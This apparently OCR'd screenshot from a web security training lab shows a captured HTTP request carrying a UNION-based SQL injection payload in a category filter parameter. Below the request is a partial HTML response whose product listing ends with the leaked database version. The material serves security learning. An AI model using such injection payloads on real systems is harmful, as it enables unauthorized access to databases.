 1 GET /filter?category=Lifestyle'UNION+SELECT+NULL,@@version# HTTP/1.1
2 Host: ac7a1fbd1e0451a8c0bc7b7f002c00e1.web-security-academy.net
3 Cookie: session=u9PJCWN8dre1S0dq9f8VuijNGIi0lhlN
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer:
https://ac7a1fbd1e0451a8c0bc7b7f002c00e1.web-security-academy.net/filter?category=Li
festyle
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Te: trailers
15 Connection: close
16
17
Your Virtual Journey Starts Here
</th>
100 <td>
There are times when you want to see that big wide world outside yo
101 Picture this. You&apos;re sitting at home, feet up, with a steaming
102 As well as a &apos;pay as you go&apos; service you can subscribe an
</td>
103 </tr>
104 <tr>
105 <th>
Packaway Carport
</th>
106 <td>
We all know garages aren&apos;t used for parking our cars and keepi
107 Say hello to the Packaway Carport. Practical and pleasing to the ey
108 The outer material is highly durable, and when anchored according t
109 There are so many different colors and designs to choose from you w
</td>
110 </tr>
111 <tr>
112 <th>
There&apos;s No Place Like Gnome
</th>
113 <td>
Are you jealous as your neighbors take delivery of their garden gno
114 Imagine your neighbors&apos; surprise when you nestle in among thei
115 Once you&apos;ve finished having fun around your block the headdres
116 Be that funny guy you&apos;ve always wanted to be. Earn your own gn
</td>
117 </tr>
118 <tr>
119 <td>
8.0.29
</td>
120 </tr>
121 </tbody>
122 </table>
123 </div>
124 </section>
125 </div>
126 </body>
127 </html>
128